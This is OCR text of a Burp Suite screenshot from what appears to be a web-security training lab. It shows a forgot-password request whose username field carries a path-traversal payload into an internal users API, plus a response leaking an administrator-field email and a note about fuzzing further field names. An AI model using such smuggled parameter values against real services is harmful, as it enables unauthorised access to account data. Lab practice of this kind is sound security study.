 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2026.7.2 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Discover
forgotPassword.js GET forgot-password POST forgot-password ? # not found × +
Send Cancel < > Burp AI Target: https://0aa8006403e9c65b80ed6cda00b1
Request
Pretty Raw Hex \n
1 POST /forgot-password HTTP/2
2 Host: 0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
3 Cookie: session=gWUPAuLmOHprK2IktOpDOlc06q7lOGr1
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:140.0)
Gecko/20100101 Firefox/140.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net/
forgot-password
9 Content-Type: x-www-form-urlencoded
10 Content-Length: 107
11 Origin:
https://0aa8006403e9c65b80ed6cda00b100de.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 csrf=2X1SEQeVDIlYsuqnnT1qlyYPtTe2bcUR&username=
../../../../api/internal/v1/users/administrator/field/email?
Response
Pretty Raw Hex Render \n
1 HTTP/2 200 OK
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 49
5
6 {
"result":"*****@normal-user.net",
"type":"email"
}
here email is also valid field name,
so what could be other valid field names?
so sending this request to intruder
Search 0 highlights
Search 0 highlights
Done
Event log (5) All issues Memo